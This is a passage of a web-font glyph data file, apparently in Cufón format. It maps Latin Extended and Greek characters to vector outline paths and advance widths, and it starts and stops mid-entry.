d":"14,-248v65,-6,112,4,116,66v1,25,-18,47,-42,58r62,112v-8,15,-14,6,-25,-13r-56,-95r-45,0r0,108v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223v1,-7,3,-11,7,-11xm112,-175v9,-46,-34,-61,-88,-56r0,94v45,1,79,3,88,-38xm77,-12v34,0,39,50,2,56v-16,3,-46,-4,-26,-15v16,0,39,4,37,-14v3,-12,-30,-14,-13,-27","w":174},"\u0157":{"d":"48,-12v35,2,38,51,3,57v-16,3,-47,-4,-27,-15v16,0,39,4,37,-14v2,-11,-30,-15,-13,-28xm118,-153v-52,-19,-97,7,-97,63r0,78v-2,10,-16,11,-17,-2r0,-152v-1,-15,16,-11,17,-4r0,24v34,-30,60,-41,101,-23v8,3,3,17,-4,16","w":150},"\u0158":{"d":"13,-248v65,-6,112,4,116,66v1,25,-18,47,-42,58r62,112v-8,15,-14,6,-25,-13r-56,-95r-45,0r0,108v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223v1,-7,3,-11,7,-11xm111,-175v9,-46,-34,-61,-88,-56r0,94v45,1,79,3,88,-38xm61,-271v-11,4,-53,-41,-25,-46v4,0,10,7,20,21r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":176},"\u0159":{"d":"121,-153v-52,-19,-97,7,-97,63r0,78v-2,10,-16,11,-17,-2r0,-152v-1,-15,16,-11,17,-4r0,24v35,-30,60,-39,102,-23v6,5,1,17,-5,16xm69,-201v-12,4,-50,-37,-28,-46v10,-1,10,6,23,21r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":155},"\u015a":{"d":"56,-134v-58,-28,-41,-114,24,-114v19,0,44,8,51,32v-12,20,-30,-24,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,69,37,69,71v0,65,-100,98,-130,36v12,-27,36,29,62,17v24,1,51,-21,51,-56v0,-31,-35,-52,-68,-57xm99,-323v6,0,9,3,9,11v0,3,-10,14,-31,33v-10,14,-21,18,-26,5v-5,-7,44,-48,48,-49","w":163},"\u015b":{"d":"98,-249v22,12,4,19,-22,44v-9,15,-21,17,-26,5v-1,-10,7,-10,24,-28v13,-13,20,-21,24,-21xm25,-94v-40,-33,12,-81,56,-80v27,1,56,12,67,42v0,4,-3,7,-9,8v-14,-8,-36,-38,-58,-33v-22,0,-43,12,-53,36v0,9,9,15,24,16v74,22,87,4,97,48v5,21,-38,54,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v21,0,42,-12,51,-35v0,-8,-6,-12,-16,-14v-57,-12,-87,-20,-90,-23","w":172},"\u015c":{"d":"53,-134v-59,-27,-42,-114,23,-114v19,0,44,8,51,32v-12,20,-29,-24,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,69,37,69,71v0,65,-100,98,-130,36v12,-27,35,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57xm61,-304v14,-18,21,-9,36,12v13,10,15,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-12,15,-14,22,-22,21v-20,-10,-5,-16,11,-37","w":155},"\u015d":{"d":"25,-94v-40,-33,12,-81,56,-80v27,1,56,12,67,42v0,4,-3,7,-9,8v-14,-8,-36,-38,-58,-33v-22,0,-43,12,-53,36v0,9,9,15,24,16v74,22,87,4,97,48v5,21,-38,54,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v21,0,42,-12,51,-35v0,-8,-6,-12,-16,-14v-57,-12,-87,-20,-90,-23xm68,-231v14,-18,21,-9,36,12v13,10,15,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-12,15,-14,22,-22,21v-20,-10,-5,-16,11,-37","w":170},"\u015e":{"d":"81,35v3,-12,-15,-11,-18,-19r0,-20v-23,-2,-44,-13,-56,-34v12,-27,35,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57v-58,-26,-44,-114,23,-114v19,0,44,8,51,32v-12,20,-29,-24,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,69,37,69,71v0,33,-25,63,-59,69r0,12v33,19,17,65,-25,56v-13,6,-23,-13,-9,-14v16,-1,39,3,37,-14","w":158},"\u015f":{"d":"133,-85v40,29,-1,73,-45,80r0,14v38,23,14,65,-34,56v-9,-2,-7,-15,0,-15v16,-1,40,4,38,-14v2,-11,-16,-10,-19,-18r0,-22v-25,-4,-52,-16,-61,-44v0,-4,4,-6,11,-7v9,9,36,38,57,33v20,-1,44,-11,51,-35v0,-8,-5,-11,-15,-14v-82,-22,-94,-5,-105,-50v-5,-21,38,-55,71,-53v28,1,55,14,67,42v0,4,-3,7,-9,8v-14,-8,-36,-38,-58,-33v-22,0,-43,12,-53,36v0,9,8,13,23,16v50,10,77,18,81,20","w":171},"\u0160":{"d":"52,-134v-59,-27,-42,-114,23,-114v19,0,44,8,51,32v-12,20,-29,-25,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,73,37,69,71v6,65,-100,98,-130,36v12,-28,36,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57xm77,-270v-11,4,-53,-41,-25,-46v4,0,10,7,20,21r6,0v13,-20,23,-30,30,-11v2,2,-24,36,-31,36","w":162},"\u0161":{"d":"24,-94v-42,-32,11,-80,55,-80v27,1,56,12,67,42v0,4,-3,7,-9,8v-13,-9,-36,-38,-58,-33v-22,0,-42,12,-52,36v0,9,8,15,23,16v73,22,87,4,97,48v5,22,-38,54,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v20,-1,44,-11,51,-35v0,-8,-5,-12,-15,-14v-57,-12,-87,-20,-90,-23xm83,-203v-13,4,-32,-27,-36,-38v9,-18,17,-5,31,13r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":171},"\u0162":{"d":"15,-248r163,0v10,2,12,17,-2,17r-71,0r0,219v0,4,-2,7,-8,8v-4,0,-9,-4,-9,-10r0,-217r-71,0v-13,0,-9,-17,-2,-17xm110,38v2,13,-18,19,-30,28v11,-17,17,-31,2,-45v11,-10,24,-2,28,17","w":214},"\u0163":{"d":"65,13v29,5,24,39,-8,46v-1,0,-1,1,-1,2v11,-17,16,-30,2,-45v0,0,3,-4,7,-3xm98,-4v-74,12,-56,-84,-58,-152v-12,0,-34,5,-34,-7v0,-13,20,-8,34,-9v4,-21,-10,-62,9,-68v5,1,8,3,8,6r0,62v16,3,41,-8,44,9v-1,14,-28,4,-44,7v9,51,-29,141,42,135v3,0,6,3,7,8v-1,6,-4,9,-8,9","w":128},"\u0164":{"d":"16,-248r164,0v11,2,12,17,-3,17r-70,0r0,219v-2,10,-16,11,-17,-2r0,-217r-71,0v-13,0,-11,-16,-3,-17xm101,-272v-11,3,-52,-40,-25,-46v4,0,10,7,20,21r6,0v13,-20,23,-30,30,-11v2,2,-24,36,-31,36","w":215},"\u0165":{"d":"102,-4v-34,3,-57,-12,-57,-49r0,-103v-12,0,-34,5,-34,-7v0,-13,20,-8,34,-9v4,-21,-10,-62,9,-68v5,1,7,3,7,6r0,62v17,3,41,-8,45,9v-2,14,-29,4,-45,7v9,51,-28,141,43,135v3,0,5,3,6,8v-1,6,-4,9,-8,9xm57,-266v-11,4,-51,-40,-25,-46v4,0,10,7,20,21r5,0v13,-19,25,-30,31,-11v2,2,-24,36,-31,36","w":133},"\u0166":{"d":"89,-117r-65,1v-13,-4,-9,-19,4,-19r61,0r0,-96r-71,0v-13,0,-11,-16,-3,-17r164,0v11,2,12,17,-3,17r-70,0r0,96v22,4,60,-12,67,9v-4,19,-44,5,-67,9r0,105v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-103","w":210},"\u0167":{"d":"100,-4v-47,7,-62,-30,-57,-82v-13,0,-35,3,-34,-9v1,-13,20,-8,34,-9r0,-52v-12,-1,-35,6,-35,-7v0,-13,21,-8,35,-9r0,-58v-2,-14,16,-11,16,-4r0,62v16,3,41,-8,44,9v-1,14,-28,4,-44,7r0,52v17,4,42,-10,44,9v1,14,-28,7,-44,9v-2,38,-1,71,42,65v3,0,6,3,7,8v-1,6,-4,9,-8,9","w":131},"\u0168":{"d":"98,-4v-46,2,-86,-36,-86,-90r0,-143v-2,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v35,2,67,-29,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,79,-82,81xm56,-285v12,-30,50,8,74,-3v6,1,8,3,8,8v-11,29,-54,-9,-75,3v-5,-1,-7,-4,-7,-8","w":214},"\u0169":{"d":"49,-214v11,-32,52,9,74,-4v6,1,8,3,8,8v-3,14,-35,16,-51,2v-8,-7,-29,8,-31,-6xm147,-29v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,72,65,75v34,2,65,-27,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0","w":198},"\u016a":{"d":"92,-4v-45,1,-86,-35,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81xm37,-296r113,-1v7,0,10,17,1,20v-37,-2,-81,-2,-119,0v-10,-4,-6,-19,5,-19","w":199},"\u016b":{"d":"145,-29v-52,53,-139,16,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,73,65,75v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0xm40,-224r91,0v14,0,12,19,1,18r-94,0v-5,0,-7,-3,-8,-10v1,-5,4,-8,10,-8","w":199},"\u016c":{"d":"92,-4v-45,1,-86,-35,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81xm140,-303v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v4,-14,18,-11,22,4v7,8,16,12,25,12v20,0,22,-19,37,-25v6,1,9,4,9,9","w":201},"\u016d":{"d":"138,-232v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v3,-15,17,-10,21,4v23,27,47,3,63,-13v6,1,9,4,9,9xm150,-29v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,73,65,75v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0","w":205},"\u016e":{"d":"91,-4v-45,1,-86,-37,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-12,17,-11,17,-1r0,155v3,37,-41,80,-82,81xm120,-289v-1,40,-55,35,-57,-1v-1,-29,51,-41,57,-5r0,6xm75,-289v0,23,35,20,34,1v0,-24,-32,-24,-34,-1","w":198},"\u016f":{"d":"150,-29v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,73,65,75v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0xm100,-186v-18,6,-35,-7,-36,-28v-2,-30,52,-42,57,-6v3,18,-4,28,-21,34xm75,-214v0,23,36,20,35,1v1,-24,-33,-24,-35,-1","w":207},"\u0170":{"d":"96,-4v-46,1,-86,-36,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81xm67,-269v17,-35,11,-46,27,-49v8,2,10,5,9,12v-11,13,-20,29,-33,41v-2,0,-2,-1,-3,-4xm128,-311v5,-10,18,-3,18,5v0,3,-6,12,-18,27v-9,13,-11,22,-18,12v0,-1,4,-16,18,-44","w":206},"\u0171":{"d":"60,-193v16,-35,12,-46,26,-49v8,2,11,4,10,12v-11,13,-20,29,-33,41v-2,0,-2,-1,-3,-4xm139,-230v-12,14,-19,32,-33,43v-11,-7,3,-14,15,-49v7,-8,19,-2,18,6xm147,-29v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,72,65,75v34,2,65,-27,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0","w":201},"\u0172":{"d":"123,65v-46,12,-74,-35,-35,-56r-1,-13v-39,-5,-76,-38,-76,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v2,36,-35,76,-76,80r0,21v1,8,-22,8,-19,20v-4,24,40,4,45,22v0,3,-2,5,-6,7","w":211},"\u0173":{"d":"90,-21v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r1,172v0,8,-23,9,-19,21v-4,24,40,2,45,21v-1,13,-23,5,-35,8v-9,0,-25,-15,-25,-32v0,-9,7,-17,19,-24v-2,-9,-2,-20,-2,-31r-7,0v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-12,17,-4r0,69v-1,47,24,72,64,75","w":212},"\u0174":{"d":"86,-57v44,-131,40,-185,63,-191v5,0,8,7,11,21v2,9,20,66,50,171r7,0r55,-188v3,-7,18,-4,15,5r-67,231v-9,10,-14,1,-19,-17v-27,-99,-45,-156,-49,-173r-7,0r-55,190v-10,9,-15,2,-20,-18v-35,-131,-59,-201,-62,-214v7,-14,15,-9,20,9r51,174r7,0xm136,-310v15,-18,21,-9,36,12v12,10,14,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-13,19,-25,30,-31,11v0,-3,7,-12,20,-27","w":312},"\u0175":{"d":"102,-227v14,-18,21,-9,36,12v13,9,14,23,0,25v-4,0,-10,-7,-20,-21r-6,0v-13,19,-21,29,-30,13v-1,-9,6,-11,20,-29xm166,-49v30,-84,29,-115,45,-124v6,1,9,4,9,8r-51,157v-10,10,-13,1,-19,-18v-19,-64,-31,-97,-31,-101r-9,0r-38,119v-5,6,-13,5,-16,-5r-48,-152v1,-6,4,-8,8,-8v6,0,8,8,13,23r33,101r7,0v32,-86,27,-119,45,-124v5,0,7,6,11,18r34,106r7,0","w":249},"\u0176":{"d":"94,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,15,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0xm79,-302v15,-18,21,-9,36,12v13,10,16,23,0,25v-4,0,-10,-7,-20,-21r-6,0v-13,20,-23,30,-30,11v0,-3,7,-12,20,-27","w":205},"\u0177":{"d":"69,-232v14,-18,20,-9,36,12v12,10,13,21,2,25v-10,1,-10,-6,-23,-21r-5,0v-12,15,-14,22,-22,21v-20,-10,-4,-16,12,-37xm81,-49v39,-85,42,-120,56,-124v5,1,8,3,8,7r-91,220v-4,4,-16,1,-13,-7r28,-70r-58,-142v1,-6,4,-8,8,-8v5,0,8,9,13,22v26,64,41,97,42,102r7,0","w":169},"\u0178":{"d":"94,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,15,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0xm67,-275v-13,-1,-10,-19,0,-17v11,1,11,16,0,17xm117,-275v-12,-1,-12,-16,0,-17v12,1,13,16,0,17","w":201},"\u0179":{"d":"12,-248r180,0v13,6,7,13,-6,28r-154,198r159,0v12,0,8,19,0,18r-177,0v-21,-13,-3,-19,23,-52r135,-175r-157,0v-13,0,-11,-16,-3,-17xm127,-305v0,5,-30,55,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":223},"\u017a":{"d":"104,-232v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0xm19,-173r120,0v16,8,7,12,-6,27r-99,125r105,0v11,1,12,17,0,17r-123,0v-17,-12,-4,-16,17,-43r88,-110r-106,1v-11,-3,-8,-17,4,-17","w":171},"\u017b":{"d":"15,-248r179,0v14,6,6,12,-6,28r-154,198r159,0v13,0,9,19,0,18r-177,0v-19,-14,-3,-19,23,-52r135,-175r-157,0v-13,0,-9,-17,-2,-17xm92,-296v0,-18,30,-21,32,-1v1,11,-5,15,-16,18v-9,0,-16,-6,-16,-17","w":232},"\u017c":{"d":"19,-173r120,0v15,9,5,12,-7,27r-99,125r106,0v10,1,10,16,-1,17r-123,0v-18,-12,-3,-16,18,-43r87,-110r-106,1v-11,-4,-8,-17,5,-17xm64,-218v-2,-17,31,-23,32,-1v1,9,-4,17,-16,17v-9,0,-15,-5,-16,-16","w":176},"\u017d":{"d":"15,-248r180,0v13,6,7,13,-6,28r-154,198r159,0v12,0,8,19,0,18r-177,0v-21,-13,-3,-19,23,-52r135,-175r-157,0v-13,0,-11,-16,-3,-17xm110,-272v-13,4,-32,-27,-36,-38v10,-18,18,-6,31,13r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":227},"\u017e":{"d":"19,-173r120,0v15,9,5,12,-7,27r-99,125r106,0v10,1,10,16,-1,17r-123,0v-18,-12,-3,-16,18,-43r87,-110r-106,1v-11,-4,-8,-17,5,-17xm84,-206v-11,4,-51,-40,-25,-46v4,0,10,7,20,21r6,0v13,-20,23,-30,30,-11v2,2,-24,36,-31,36","w":171},"\u017f":{"d":"14,-151v0,-58,5,-103,65,-97v8,1,11,17,-2,17v-30,0,-47,12,-47,45r1,174v0,8,-18,12,-18,0v0,-44,1,-93,1,-139","w":108},"\u0192":{"d":"17,40v34,2,50,-12,50,-50r0,-138v-18,-3,-47,9,-49,-11v3,-11,32,-6,48,-7v-4,-50,15,-83,70,-80v8,0,13,18,-2,19v-35,-4,-53,18,-49,61v18,4,51,-11,53,11v-5,13,-36,5,-53,7r0,155v-5,31,-32,57,-69,51v-4,0,-7,-3,-8,-9v1,-6,4,-9,9,-9","w":171},"\u01fa":{"d":"87,-258v1,21,34,17,31,-1v-1,-19,-30,-19,-31,1xm99,-197r-32,81r68,0v-6,-31,-21,-53,-30,-81r-6,0xm94,-282r0,0r0,0xm94,-282v-19,-11,6,-26,17,-40v21,9,-9,25,-17,40xm95,-234v-20,-9,-24,-35,0,-47r-1,-1v32,-3,47,36,14,48r88,223v-7,13,-14,5,-21,-12r-31,-77r-84,0r-37,93v-5,6,-17,1,-15,-5","w":222},"\u01fb":{"d":"89,-249v16,-5,31,9,32,28v1,27,-50,40,-55,5v-3,-18,5,-27,23,-33xm93,-239v-23,0,-18,34,-1,33v11,0,16,-4,18,-16v-2,-11,-8,-17,-17,-17xm7,-89v-3,-41,36,-81,84,-83v42,-1,84,35,84,86r0,74v0,9,-15,11,-17,1r1,-26v-54,63,-147,32,-152,-52xm91,-156v-35,-2,-65,28,-68,68v-2,34,28,67,71,67v31,0,64,-29,64,-68v0,-33,-28,-64,-67,-67xm116,-304v0,5,-31,56,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":205},"\u01fc":{"d":"138,-245v29,-9,74,0,109,-3v3,0,6,3,7,9v-1,6,-4,8,-9,8r-92,0r0,109r72,0v13,0,12,16,0,17r-72,0r0,83r93,0v8,1,12,17,-1,18r-101,0v-4,0,-8,-4,-8,-10r0,-91r-55,0v-6,7,-43,76,-56,98v-6,6,-14,4,-15,-7xm89,-122r47,0r0,-83xm185,-309v-1,4,-30,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":283},"\u01fd":{"d":"8,-89v-3,-40,36,-82,83,-83v29,0,54,14,74,43r5,0v15,-24,37,-42,73,-42v42,-2,85,35,83,88v-1,5,-4,8,-8,8r-139,0v5,47,58,67,101,44v6,1,8,4,8,8v3,9,-24,19,-47,19v-21,0,-43,-11,-66,-32v3,15,-2,45,-16,25r0,-27v-53,63,-146,31,-151,-51xm91,-156v-33,-1,-66,26,-67,68v-1,34,27,67,70,67v31,0,65,-31,65,-68v1,-33,-27,-66,-68,-67xm308,-91v4,-31,-35,-64,-66,-64v-30,0,-65,27,-65,64r131,0xm194,-227v0,5,-30,55,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":358},"\u01fe":{"d":"42,-44v-72,-79,-11,-200,90,-202v30,0,58,12,86,36v20,-19,28,-28,33,-28v17,8,4,13,-9,27r-13,14v61,81,0,191,-98,193v-28,2,-52,-13,-79,-27v-21,20,-26,25,-33,27v-15,-9,-6,-16,13,-32v0,-1,4,-4,10,-8xm204,-201v-67,-63,-176,-14,-176,77v0,24,8,47,26,68r150,-141r0,-4xm65,-44v89,73,218,-37,154,-139r-5,0xm158,-308v-1,4,-30,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":290},"\u01ff":{"d":"118,-236v0,5,-30,55,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0xm27,-35v-62,-71,37,-179,115,-118v16,-16,23,-30,31,-11v0,2,-7,9,-20,22v49,53,10,138,-65,138v-15,0,-31,-7,-50,-20v-15,17,-21,29,-30,10v0,-2,7,-9,19,-21xm130,-142v-56,-42,-133,27,-94,92r5,0xm49,-35v62,50,143,-34,93,-96","w":208},"\u0384":{"d":"53,-238v0,4,-30,54,-36,25v0,-3,6,-12,19,-26v5,-11,16,-7,17,1","w":68},"\u0385":{"d":"18,-216v2,-15,19,-10,19,0v0,15,-20,10,-19,0xm97,-216v2,-15,20,-10,20,0v0,15,-21,11,-20,0xm87,-232v0,5,-30,55,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":140},"\u0386":{"d":"69,-255v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0xm92,-242v10,-12,14,0,21,17r81,213v0,4,-3,7,-9,8v-5,0,-8,-8,-13,-20r-30,-80r-84,0r-37,97v-4,7,-17,0,-15,-5xm97,-205r-32,84r68,0v-6,-32,-21,-55,-30,-84r-6,0","w":220},"\u0387":{"d":"15,-156v-2,-17,31,-23,32,-1v1,10,-5,16,-16,18v-9,0,-15,-6,-16,-17","w":71},"\u0388":{"d":"69,-247r132,-1v5,0,8,3,9,10v-1,5,-4,8,-10,8r-127,0r0,98r94,0v9,1,12,17,0,17r-94,0r0,94r130,0v4,0,6,3,7,9v-2,5,-5,8,-8,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm43,-244v-1,4,-31,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":236},"\u0389":{"d":"44,-238v0,5,-30,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1xm57,-238v-1,-14,15,-11,17,-4r0,109r134,0r0,-107v0,-12,17,-9,17,-1r0,229v0,3,-2,6,-8,7v-6,-1,-9,-4,-9,-8r0,-103r-134,0r0,103v0,4,-2,7,-8,8v-4,0,-9,-3,-9,-9r0,-224","w":257},"\u038a":{"d":"56,-242v0,-12,25,-8,39,-8v13,0,9,18,1,18r-7,0r0,210v16,-6,19,16,7,18v-19,3,-54,-3,-33,-18r9,0r0,-210v-10,0,-16,0,-16,-10xm41,-243v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":131},"\u038c":{"d":"34,-127v0,-60,56,-121,122,-121v59,0,122,55,122,122v0,60,-54,122,-123,122v-60,0,-121,-54,-121,-123xm156,-231v-53,-2,-105,46,-105,106v0,53,47,104,107,104v51,0,103,-49,103,-105v0,-53,-46,-104,-105,-105xm43,-242v-1,4,-31,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":304},"\u038e":{"d":"153,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,16,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0xm46,-241v-1,4,-30,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":256},"\u038f":{"d":"10,-127v0,-57,57,-121,123,-121v58,0,124,56,123,121v-1,37,-13,75,-47,95r0,10v14,2,41,-6,41,9v-1,5,-3,8,-7,8r-87,0v-4,0,-7,-3,-8,-9v1,-5,4,-8,8,-8v13,0,33,-8,54,-29v66,-66,14,-180,-80,-180v-50,0,-103,50,-103,105v0,50,32,94,87,105v8,2,4,19,-3,17r-85,0v-13,-1,-10,-18,-1,-18r33,0r0,-7v-27,-19,-48,-58,-48,-98xm40,-241v0,6,-32,56,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":289},"\u0390":{"d":"43,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,10,-6,11,-16,10r0,210v16,-6,21,16,8,18v-18,3,-55,-2,-33,-18r8,0r0,-210r-7,0xm8,-284v2,-15,19,-10,19,0v0,15,-20,10,-19,0xm87,-284v2,-15,20,-10,20,0v0,15,-21,11,-20,0xm77,-300v0,5,-30,55,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":130},"\u0391":{"d":"92,-242v10,-12,14,0,21,17r81,213v0,4,-3,7,-9,8v-5,0,-8,-8,-13,-20r-30,-80r-84,0r-37,97v-4,7,-17,0,-15,-5xm97,-205r-32,84r68,0v-6,-32,-21,-55,-30,-84r-6,0","w":219},"\u0392":{"d":"101,-143v70,32,57,131,-24,139v-22,-3,-61,9,-68,-9r0,-225v0,-5,7,-11,13,-8r-2,-1v57,-6,100,8,102,60v0,14,-7,29,-21,44xm26,-147v42,2,77,-3,78,-42v1,-32,-36,-46,-78,-41r0,83xm26,-21v56,4,103,-4,103,-55v0,-45,-48,-60,-103,-54r0,109","w":174},"\u0393":{"d":"17,-248r128,0v11,2,11,18,-1,18r-117,0r0,218v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223v1,-7,3,-11,7,-11","w":181},"\u0394":{"d":"94,-244v10,-7,13,-2,19,14v52,142,81,213,82,217v1,9,-11,8,-20,8r-161,1v-5,-2,-7,-5,-7,-9xm98,-207r-70,185r146,0v-46,-122,-71,-184,-76,-185","w":218},"\u0395":{"d":"23,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","w":194},"\u0396":{"d":"21,-248r180,0v13,6,7,13,-6,28r-154,198r159,0v12,0,8,19,0,18r-177,0v-19,-14,-3,-19,23,-52r135,-175r-157,0v-12,0,-10,-16,-3,-17","w":235},"\u0397":{"d":"13,-238v-1,-14,15,-11,17,-4r0,109r134,0r0,-107v0,-12,17,-9,17,-1r0,229v0,3,-3,6,-8,7v-6,-1,-9,-4,-9,-8r0,-103r-134,0r0,103v0,4,-3,8,-9,8v-4,0,-8,-3,-8,-9r0,-224","w":214},"\u0398":{"d":"12,-126v-2,-61,56,-121,122,-121v58,0,121,54,121,122v0,59,-54,121,-123,121v-59,0,-118,-54,-120,-122xm134,-230v-54,-1,-105,47,-105,106v0,52,47,103,107,103v51,0,102,-48,102,-105v0,-53,-45,-102,-104,-104xm71,-134r125,0v13,0,10,17,1,17r-126,0v-10,-1,-12,-17,0,-17","w":283},"\u0399":{"d":"35,-232v-15,4,-24,-18,-5,-18v13,0,36,-4,37,8v-2,9,-6,11,-15,10r0,210v16,-6,19,16,7,18v-19,3,-54,-3,-33,-18r9,0r0,-210","w":102},"\u039a":{"d":"8,-239v0,-13,18,-10,17,-1r0,125r129,-129v18,0,15,10,1,24r-85,85r96,122v-7,14,-13,6,-27,-11r-82,-99r-32,33r0,78v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-225","w":196},"\u039b":{"d":"94,-245v10,-7,13,-2,19,14v52,142,81,214,82,218v-2,13,-14,11,-18,-1v-46,-129,-75,-193,-80,-193r-75,199v-6,7,-15,5,-16,-6","w":216},"\u039c":{"d":"204,-182v-57,121,-68,171,-84,178v-6,0,-10,-10,-17,-26r-67,-151r-8,0r0,169v-2,10,-16,11,-17,-2r0,-223v1,-8,2,-11,9,-10v5,0,8,5,10,14r88,195v5,0,71,-156,96,-207v6,-4,15,-3,15,8r0,223v0,13,-17,12,-17,2r0,-170r-8,0","w":259},"\u039d":{"d":"12,-237v2,-16,15,-12,20,1v7,8,56,70,146,187v-1,0,-1,0,-1,-1v2,3,5,3,10,3r0,-192v1,-10,16,-12,17,0r0,226v-8,17,-14,6,-29,-13r-146,-187r0,200v-1,9,-16,12,-17,-1r0,-223","w":233},"\u039e":{"d":"15,-247r153,0v11,1,12,17,-2,17r-149,0v-12,0,-10,-17,-2,-17xm36,-137r111,0v12,0,10,18,1,17r-112,0v-4,0,-7,-2,-8,-8v1,-6,4,-9,8,-9xm16,-22r152,0v12,0,9,18,1,18r-153,0v-4,0,-7,-3,-8,-9v1,-6,4,-9,8,-9","w":203},"\u039f":{"d":"13,-127v0,-59,56,-121,122,-121v59,0,122,55,122,122v0,60,-54,122,-123,122v-60,0,-121,-54,-121,-123xm135,-231v-53,-2,-105,46,-105,106v0,52,48,104,107,104v51,0,103,-49,103,-105v0,-53,-46,-104,-105,-105","w":284},"\u03a0":{"d":"18,-247r153,0v5,1,8,3,8,7r0,229v0,3,-2,6,-8,7v-6,-1,-9,-5,-9,-9r0,-217r-133,0r0,218v-2,10,-16,11,-17,-2r0,-223v1,-7,2,-10,6